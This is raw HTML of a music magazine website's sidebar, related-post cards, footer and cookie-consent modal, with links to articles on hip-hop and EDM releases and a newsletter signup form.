						<div class="widget block-128 widget_block"><p><iframe style="border-radius:12px" src="https://open.spotify.com/embed/playlist/5aFdqzzVnQB2kYJEptkvtI?utm_source=generator" width="100%" height="352" frameborder="0" allowfullscreen="" allow="autoplay; clipboard-write; encrypted-media; fullscreen; picture-in-picture" loading="lazy"></iframe></p></div><div class="widget block-115 widget_block widget_media_image">
<div class="wp-block-image"><figure class="aligncenter size-full"><a href="https://xmplmag.square.site/"><img loading="lazy" width="600" height="600" src="https://xmpl.ca/wp-content/uploads/2024/06/shopsmallad.jpg" alt="" class="wp-image-11381" srcset="https://xmpl.ca/wp-content/uploads/2024/06/shopsmallad.jpg 600w, https://xmpl.ca/wp-content/uploads/2024/06/shopsmallad-300x300.jpg 300w, https://xmpl.ca/wp-content/uploads/2024/06/shopsmallad-150x150.jpg 150w, https://xmpl.ca/wp-content/uploads/2024/06/shopsmallad-80x80.jpg 80w, https://xmpl.ca/wp-content/uploads/2024/06/shopsmallad-110x110.jpg 110w, https://xmpl.ca/wp-content/uploads/2024/06/shopsmallad-380x380.jpg 380w, https://xmpl.ca/wp-content/uploads/2024/06/shopsmallad-45x45.jpg 45w" sizes="(max-width: 600px) 100vw, 600px" /></a></figure></div>
</div><div class="widget block-70 widget_block widget_text">
<p class="has-white-color has-black-background-color has-text-color has-background"><strong>Latest Posts</strong></p>
</div><div class="widget block-67 widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a href="https://xmpl.ca/music/xmpl-cover-story-the-dawn-of-king-cruff/">XMPL Cover Story: The Dawn Of King Cruff</a></li>
<li><a href="https://xmpl.ca/culture/ateezs-hongjoong-unveils-his-first-fashion-collection-petit-coussin/">ATEEZ’s HONGJOONG Unveils His First Fashion Collection, ‘Petit Coussin’</a></li>
<li><a href="https://xmpl.ca/music/xmpl-cover-story-preston-pablo-breaks-out/">XMPL Cover Story: Preston Pablo Breaks Out</a></li>
<li><a href="https://xmpl.ca/music/cardi-b-has-released-her-highly-anticipated-sophomore-album-am-i-the-drama/">Cardi B Has Released Her Highly Anticipated Sophomore Album, ‘AM I THE DRAMA?’</a></li>
<li><a href="https://xmpl.ca/music/songs-of-the-summer-2025-j-hope-glorilla-lisa-tyla-more/">Songs Of The Summer 2025: j-hope, GloRilla, LISA, Tyla &#038; More</a></li>
</ul></div><div class="widget block-73 widget_block widget_text">
<p class="has-white-color has-black-background-color has-text-color has-background"><strong>Social</strong></p>
</div><div class="widget block-2 widget_block"><p></p><center><p></p>
<p><a class="twitter-timeline" data-width="350" data-height="500" data-theme="dark" href="https://twitter.com/XMPLMAG?ref_src=twsrc%5Etfw">Tweets by XMPLMAG</a> <script async="" src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p></p></center><p></p></div><div class="widget block-118 widget_block widget_media_image">
<div class="wp-block-image"><figure class="aligncenter size-full"><a href="https://open.spotify.com/user/bssmi6m7u990st5nm9nn1r28q" target="_blank"><img loading="lazy" width="600" height="600" src="https://xmpl.ca/wp-content/uploads/2024/06/spotifysmallad.jpg" alt="" class="wp-image-11387" srcset="https://xmpl.ca/wp-content/uploads/2024/06/spotifysmallad.jpg 600w, https://xmpl.ca/wp-content/uploads/2024/06/spotifysmallad-300x300.jpg 300w, https://xmpl.ca/wp-content/uploads/2024/06/spotifysmallad-150x150.jpg 150w, https://xmpl.ca/wp-content/uploads/2024/06/spotifysmallad-80x80.jpg 80w, https://xmpl.ca/wp-content/uploads/2024/06/spotifysmallad-110x110.jpg 110w, https://xmpl.ca/wp-content/uploads/2024/06/spotifysmallad-380x380.jpg 380w, https://xmpl.ca/wp-content/uploads/2024/06/spotifysmallad-45x45.jpg 45w" sizes="(max-width: 600px) 100vw, 600px" /></a></figure></div>
</div><div class="widget block-11 widget_block"></div><div class="widget mailpoet_form-12 widget_mailpoet_form"><h5 class="cs-section-heading cnvs-block-section-heading is-style-cnvs-block-section-heading-default halignleft  "><span class="cnvs-section-title"><span>Subscribe to XMPL:</span></span></h5>
  <div id="mailpoet_form_2" class="mailpoet_form mailpoet_form_widget"><style type="text/css">.mailpoet_hp_email_label{display:none;}#mailpoet_form_2 .mailpoet_form {  }
#mailpoet_form_2 .mailpoet_paragraph { line-height: 20px; }
#mailpoet_form_2 .mailpoet_segment_label, #mailpoet_form_2 .mailpoet_text_label, #mailpoet_form_2 .mailpoet_textarea_label, #mailpoet_form_2 .mailpoet_select_label, #mailpoet_form_2 .mailpoet_radio_label, #mailpoet_form_2 .mailpoet_checkbox_label, #mailpoet_form_2 .mailpoet_list_label, #mailpoet_form_2 .mailpoet_date_label { display: block; font-weight: bold; }
#mailpoet_form_2 .mailpoet_text, #mailpoet_form_2 .mailpoet_textarea, #mailpoet_form_2 .mailpoet_select, #mailpoet_form_2 .mailpoet_date_month, #mailpoet_form_2 .mailpoet_date_day, #mailpoet_form_2 .mailpoet_date_year, #mailpoet_form_2 .mailpoet_date { display: block; }
#mailpoet_form_2 .mailpoet_text, #mailpoet_form_2 .mailpoet_textarea { width: 200px; }
#mailpoet_form_2 .mailpoet_checkbox {  }
#mailpoet_form_2 .mailpoet_submit input {  }
#mailpoet_form_2 .mailpoet_divider {  }
#mailpoet_form_2 .mailpoet_message {  }
#mailpoet_form_2 .mailpoet_validate_success { font-weight: 600; color: #468847; }
#mailpoet_form_2 .mailpoet_validate_error { color: #b94a48; }
#mailpoet_form_2 .mailpoet_form_loading { width: 30px; text-align: center; line-height: normal; }
#mailpoet_form_2 .mailpoet_form_loading > span { width: 5px; height: 5px; background-color: #5b5b5b; }</style>
    <form
      target="_self"
      method="post"
      action="https://xmpl.ca/wp-admin/admin-post.php?action=mailpoet_subscription_form"
      class="mailpoet_form mailpoet_form_widget"
      novalidate
    >
      <input type="hidden" name="data[form_id]" value="2" />
      <input type="hidden" name="token" value="b729370093" />
      <input type="hidden" name="api_version" value="v1" />
      <input type="hidden" name="endpoint" value="subscribers" />
      <input type="hidden" name="mailpoet_method" value="subscribe" /><label class="mailpoet_hp_email_label">Please leave this field empty<input type="email" name="data[email]"></label><p class="mailpoet_paragraph"><label class="mailpoet_text_label">Email <span class="mailpoet_required">*</span></label><input type="email" class="mailpoet_text" name="data[form_field_ZmRhMDQwMTdjNDVjX2VtYWls]" title="Email" value="" data-automation-id="form_email" data-parsley-required="true" data-parsley-minlength="6" data-parsley-maxlength="150" data-parsley-error-message="Please specify a valid email address." data-parsley-required-message="This field is required."/></p>
<p class="mailpoet_paragraph"><input type="submit" class="mailpoet_submit" value="Subscribe!" data-automation-id="subscribe-submit-button" /><span class="mailpoet_form_loading"><span class="mailpoet_bounce1"></span><span class="mailpoet_bounce2"></span><span class="mailpoet_bounce3"></span></span></p>

      <div class="mailpoet_message">
        <p class="mailpoet_validate_success"          style="display:none;"        >Check your inbox or spam folder to confirm your subscription.
        </p>
        <p class="mailpoet_validate_error"          style="display:none;"        >        </p>
      </div>
    </form>
  </div></div><div class="widget block-124 widget_block widget_media_image">
<div class="wp-block-image"><figure class="aligncenter size-full"><a href="https://open.spotify.com/playlist/7DFERjkpkLeHnQxL2SQhFu" target="_blank"><img loading="lazy" width="375" height="750" src="https://xmpl.ca/wp-content/uploads/2024/06/northerncavgif.gif" alt="" class="wp-image-11389"/></a></figure></div>
</div>					</div>
	</aside>
	
							
						</div>

								<div class="cs-entry__post-related">
			<h5 class="cs-section-heading cnvs-block-section-heading is-style-cnvs-block-section-heading-default halignleft  "><span class="cnvs-section-title"><span>Related Posts</span></span></h5>
			<div class="cs-entry__post-wrap">
				

<article class="post-2043 post type-post status-publish format-standard has-post-thumbnail category-music tag-dave-east tag-dyce-payne tag-hip-hop tag-jadakiss tag-jazzy tag-new-album tag-new-music tag-new-releases tag-sheek-louch tag-styles-p tag-the-lox tag-tish-hyman cs-entry cs-video-wrap">

	<div class="cs-entry__outer">
						<div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-original" data-scheme="inverse">

											<div class="cs-overlay-background">
							<img width="260" height="173" src="https://xmpl.ca/wp-content/uploads/2018/10/artwork_5bb6e678455a7_-e1538799940285-260x173.jpg" class="attachment-csco-thumbnail-small size-csco-thumbnail-small wp-post-image" alt="" loading="lazy" />						</div>

						<div class="cs-overlay-content">
															<span class="cs-entry__read-more">Read More</span>
							
													</div>
					
					
					
					<a href="https://xmpl.ca/music/beloved-by-dave-east-styles-p/" class="cs-overlay-link"></a>
				</div>
			
		<div class="cs-entry__inner cs-entry__content">

			<div class="cs-entry__post-meta" ><div class="cs-meta-category"><ul class="post-categories">
	<li><a href="https://xmpl.ca/category/music/" rel="category tag">Music</a></li></ul></div></div>
			<h2 class="cs-entry__title"><a href="https://xmpl.ca/music/beloved-by-dave-east-styles-p/">&#8216;Beloved&#8217; by Dave East &#038; Styles P</a></h2>
							<div class="cs-entry__excerpt">
					Dave East &amp; Styles P Team Up On New Album &#8216;Beloved&#8217; Dave East &amp; Styles P finally released&hellip;				</div>
			
			<div class="cs-entry__post-meta" ><div class="cs-meta-author"><a class="cs-meta-author-inner url fn n" href="https://xmpl.ca/author/faisal/" title="View all posts by @sneakerbuddha"><span class="cs-by">by</span><span class="cs-author">@sneakerbuddha</span></a></div></div>		</div>
	</div>
</article>



<article class="post-818 post type-post status-publish format-standard has-post-thumbnail category-music tag-hip-hop tag-nate-husser tag-new-music tag-new-releases tag-new-single cs-entry cs-video-wrap">

	<div class="cs-entry__outer">
						<div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-original" data-scheme="inverse">

											<div class="cs-overlay-background">
							<img width="260" height="195" src="https://xmpl.ca/wp-content/uploads/2018/07/8lwy4z4plhxd4y8nng7b1zw0_187728-260x195.jpg" class="attachment-csco-thumbnail-small size-csco-thumbnail-small wp-post-image" alt="" loading="lazy" srcset="https://xmpl.ca/wp-content/uploads/2018/07/8lwy4z4plhxd4y8nng7b1zw0_187728-260x195.jpg 260w, https://xmpl.ca/wp-content/uploads/2018/07/8lwy4z4plhxd4y8nng7b1zw0_187728-300x225.jpg 300w, https://xmpl.ca/wp-content/uploads/2018/07/8lwy4z4plhxd4y8nng7b1zw0_187728-200x150.jpg 200w" sizes="(max-width: 260px) 100vw, 260px" />						</div>

						<div class="cs-overlay-content">
															<span class="cs-entry__read-more">Read More</span>
							
													</div>
					
					
					
					<a href="https://xmpl.ca/music/minus-23-by-nate-husser/" class="cs-overlay-link"></a>
				</div>
			
		<div class="cs-entry__inner cs-entry__content">

			<div class="cs-entry__post-meta" ><div class="cs-meta-category"><ul class="post-categories">
	<li><a href="https://xmpl.ca/category/music/" rel="category tag">Music</a></li></ul></div></div>
			<h2 class="cs-entry__title"><a href="https://xmpl.ca/music/minus-23-by-nate-husser/">&#8216;minus 23&#8217; by Nate Husser</a></h2>
							<div class="cs-entry__excerpt">
					Nate Husser Releases 3 New Singles In Project &#8216;minus 23&#8217; &nbsp; &nbsp; As Canadian Hip-Hop continues to rise,&hellip;				</div>
			
			<div class="cs-entry__post-meta" ><div class="cs-meta-author"><a class="cs-meta-author-inner url fn n" href="https://xmpl.ca/author/faisal/" title="View all posts by @sneakerbuddha"><span class="cs-by">by</span><span class="cs-author">@sneakerbuddha</span></a></div></div>		</div>
	</div>
</article>



<article class="post-528 post type-post status-publish format-standard has-post-thumbnail category-music tag-edm tag-lvandscape tag-new-music tag-sam-feldt tag-tessa cs-entry cs-video-wrap">

	<div class="cs-entry__outer">
						<div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-original" data-scheme="inverse">

											<div class="cs-overlay-background">
							<img width="260" height="195" src="https://xmpl.ca/wp-content/uploads/2018/05/thumb_6738_releases_ogimage-260x195.jpeg" class="attachment-csco-thumbnail-small size-csco-thumbnail-small wp-post-image" alt="" loading="lazy" srcset="https://xmpl.ca/wp-content/uploads/2018/05/thumb_6738_releases_ogimage-260x195.jpeg 260w, https://xmpl.ca/wp-content/uploads/2018/05/thumb_6738_releases_ogimage-300x225.jpeg 300w, https://xmpl.ca/wp-content/uploads/2018/05/thumb_6738_releases_ogimage-200x150.jpeg 200w" sizes="(max-width: 260px) 100vw, 260px" />						</div>

						<div class="cs-overlay-content">
															<span class="cs-entry__read-more">Read More</span>
							
													</div>
					
					
					
					<a href="https://xmpl.ca/music/know-you-better-by-sam-feldt-lvandscape/" class="cs-overlay-link"></a>
				</div>
			
		<div class="cs-entry__inner cs-entry__content">

			<div class="cs-entry__post-meta" ><div class="cs-meta-category"><ul class="post-categories">
	<li><a href="https://xmpl.ca/category/music/" rel="category tag">Music</a></li></ul></div></div>
			<h2 class="cs-entry__title"><a href="https://xmpl.ca/music/know-you-better-by-sam-feldt-lvandscape/">Sam Feldt &#038; LVANDSCAPE</a></h2>
							<div class="cs-entry__excerpt">
					Sam Feldt &amp; LVANDSCAPE Co-Produce New EDM Single &#8216;Know You Better&#8217;. Sam Feldt and LVANDSCAPE put their talents&hellip;				</div>
			
			<div class="cs-entry__post-meta" ><div class="cs-meta-author"><a class="cs-meta-author-inner url fn n" href="https://xmpl.ca/author/faisal/" title="View all posts by @sneakerbuddha"><span class="cs-by">by</span><span class="cs-author">@sneakerbuddha</span></a></div></div>		</div>
	</div>
</article>



<article class="post-2659 post type-post status-publish format-standard has-post-thumbnail category-music tag-g-herbo tag-g-eazy tag-hip-hop tag-jesse tag-jesse-rutherford tag-mr-hundson tag-new-ep tag-new-music tag-new-releases tag-ty-dolla-ign tag-vic-mensa cs-entry cs-video-wrap">

	<div class="cs-entry__outer">
						<div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-original" data-scheme="inverse">

											<div class="cs-overlay-background">
							<img width="260" height="195" src="https://xmpl.ca/wp-content/uploads/2018/12/500x500cc-260x195.jpeg" class="attachment-csco-thumbnail-small size-csco-thumbnail-small wp-post-image" alt="" loading="lazy" srcset="https://xmpl.ca/wp-content/uploads/2018/12/500x500cc-260x195.jpeg 260w, https://xmpl.ca/wp-content/uploads/2018/12/500x500cc-300x225.jpeg 300w, https://xmpl.ca/wp-content/uploads/2018/12/500x500cc-200x150.jpeg 200w" sizes="(max-width: 260px) 100vw, 260px" />						</div>

						<div class="cs-overlay-content">
															<span class="cs-entry__read-more">Read More</span>
							
													</div>
					
					
					
					<a href="https://xmpl.ca/music/hooligans-by-vic-mensa/" class="cs-overlay-link"></a>
				</div>
			
		<div class="cs-entry__inner cs-entry__content">

			<div class="cs-entry__post-meta" ><div class="cs-meta-category"><ul class="post-categories">
	<li><a href="https://xmpl.ca/category/music/" rel="category tag">Music</a></li></ul></div></div>
			<h2 class="cs-entry__title"><a href="https://xmpl.ca/music/hooligans-by-vic-mensa/">&#8216;Hooligans&#8217; by Vic Mensa</a></h2>
							<div class="cs-entry__excerpt">
					Vic Mensa Pops Off On New E.P. &#8216;Hooligans&#8217; From his 5 fingers off death, his music and his&hellip;				</div>
			
			<div class="cs-entry__post-meta" ><div class="cs-meta-author"><a class="cs-meta-author-inner url fn n" href="https://xmpl.ca/author/faisal/" title="View all posts by @sneakerbuddha"><span class="cs-by">by</span><span class="cs-author">@sneakerbuddha</span></a></div></div>		</div>
	</div>
</article>

			</div>
		</div>
	
	
	
					</div>

					
				</div>

				
			</main>

		
		
<footer class="cs-footer cs-footer-two" data-scheme="default">
	
	<div class="cs-container">
		<div class="cs-footer__item">
			<div class="cs-footer__col cs-col-left">
				<div class="cs-footer__inner">
							<div class="cs-logo">
			<a class="cs-footer__logo cs-logo-default" href="https://xmpl.ca/">
				<img src="https://xmpl.ca/wp-content/uploads/2021/02/footerlogo.png"  alt="XMPL Magazine" >			</a>

									<a class="cs-footer__logo cs-logo-dark" href="https://xmpl.ca/">
							<img src="https://xmpl.ca/wp-content/uploads/2021/02/footerlogowhite.png"  alt="XMPL Magazine" >						</a>
							</div>
		
							<div class="cs-footer-social-links">
				<div class="pk-social-links-wrap  pk-social-links-template-nav pk-social-links-align-default pk-social-links-scheme-default pk-social-links-titles-disabled pk-social-links-counts-disabled pk-social-links-labels-disabled">
		<div class="pk-social-links-items">
								<div class="pk-social-links-item pk-social-links-twitter  pk-social-links-no-count" data-id="twitter">
						<a href="https://x.com/xmplmag" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="Twitter">
							<i class="pk-social-links-icon pk-icon pk-icon-twitter"></i>
							
							
							
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-instagram  pk-social-links-no-count" data-id="instagram">
						<a href="https://www.instagram.com/xmplmag" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="Instagram">
							<i class="pk-social-links-icon pk-icon pk-icon-instagram"></i>
							
							
							
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-facebook  pk-social-links-no-count" data-id="facebook">
						<a href="https://facebook.com/xmplmag" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="Facebook">
							<i class="pk-social-links-icon pk-icon pk-icon-facebook"></i>
							
							
							
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-tiktok  pk-social-links-no-count" data-id="tiktok">
						<a href="https://www.tiktok.com/@xmplmag" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="TikTok">
							<i class="pk-social-links-icon pk-icon pk-icon-tiktok"></i>
							
							
							
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-spotify  pk-social-links-no-count" data-id="spotify">
						<a href="https://open.spotify.com/user/bssmi6m7u990st5nm9nn1r28q" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="Spotify">
							<i class="pk-social-links-icon pk-icon pk-icon-spotify"></i>
							
							
							
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-youtube  pk-social-links-no-count" data-id="youtube">
						<a href="https://www.youtube.com/channel/UCTmTAh7zCNUGtQ-oGqk5f3w" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="YouTube">
							<i class="pk-social-links-icon pk-icon pk-icon-youtube"></i>
							
							
							
													</a>
					</div>
							</div>
	</div>
			</div>
						</div>
			</div>
			<div class="cs-footer__col cs-col-center">
							<div class="footer-nav-menu">
				<ul id="menu-footer-menu" class="cs-footer__nav cs-nav-grid"><li id="menu-item-8066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8066"><a href="https://xmpl.ca">Home</a></li>
<li id="menu-item-11348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11348"><a href="https://xmplmag.square.site/">Shop</a></li>
<li id="menu-item-8061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8061"><a href="https://xmpl.ca/about/">About</a></li>
<li id="menu-item-8062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8062"><a href="https://xmpl.ca/contact/">Contact</a></li>
<li id="menu-item-8063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8063"><a href="https://xmpl.ca/disclaimer/">Disclaimer</a></li>
<li id="menu-item-8065" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8065"><a href="#">Back To Top ^</a></li>
</ul>			</div>
						</div>
			<div class="cs-footer__col cs-col-right">
							<div class="cs-footer__desc">
				© 2019-2024 XMPL / XMPL.CA. All Rights Reserved.			</div>
						</div>
		</div>
	</div>
</footer>

		
	</div>

	
</div>


    <script>
        jQuery(document).ready(function($) {
            var $checkboxes;
            function storekey() {
                var keysVal = $checkboxes.map(function() {
                    if(this.checked) return $(this).attr('data-key');
                }).get().join(',');
                $("input[name='fieldVal']").val(keysVal);
            }
            $(function() {
                $checkboxes = $("input[class='listCheckbox']").change(storekey);
            });
        });
    </script>
	
<style type="text/css" media="all" id="canvas-widget-blocks-dynamic-styles">

</style>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies to give you the most relevant experience by remembering your preferences/repeat visits, personalizing ads and to give us web analytics. By clicking “Accept”, you consent to the use of all cookies.</br></div><div class="cli-bar-btn_container"><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="display:inline-block">Accept</a></div></div></span></div><div id="cookie-law-info-again" style="display:none" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><div class="gtranslate_wrapper" id="gt-wrapper-86287974"></div>			<a href="#top" class="pk-scroll-to-top">
				<i class="pk-icon pk-icon-up"></i>
			</a>
